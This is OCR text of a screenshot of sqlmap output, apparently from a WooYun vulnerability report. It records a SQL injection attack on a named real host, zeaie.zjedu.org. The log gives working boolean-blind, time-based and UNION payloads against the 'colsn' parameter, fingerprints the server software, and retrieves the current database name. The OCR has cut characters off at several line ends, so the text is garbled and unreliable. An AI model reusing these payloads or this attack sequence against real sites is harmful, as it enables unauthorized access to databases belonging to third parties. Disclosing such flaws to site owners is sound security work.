 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:55:57
[16:55:57] [INFO] resuming back-end DBMS 'mysql'
[16:55:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: colsn (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&colsn=008000000' AND 8027=8027 AND 'nETa'='nETa
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: page=1&colsn=008000000' AND (SELECT * FROM (SELECT(SLEEP(5)))WTQn)
AND 'tsTe'='tsTe
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=1&colsn=008000000' UNION ALL SELECT CONCAT(0x716a6b7671,0x774
4763424362756850,0x71707a6b71),NULL,NULL,NULL,NULL--
---
[16:55:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[16:55:57] [INFO] fetching current database
[16:55:57] [WARNING] reflective value(s) found and filtering out
[16:55:57] [WARNING] something went wrong with full UNION technique (could be b
cause of limitation on retrieved number of entries)
[16:55:57] [INFO] resumed: eaie
current database: 'eaie'
[16:55:57] [INFO] fetched data logged to text files under 'C:\Users\God\.sqlmap
output\zeaie.zjedu.org'
[*] shutting down at 16:55:57
www.wooyun.org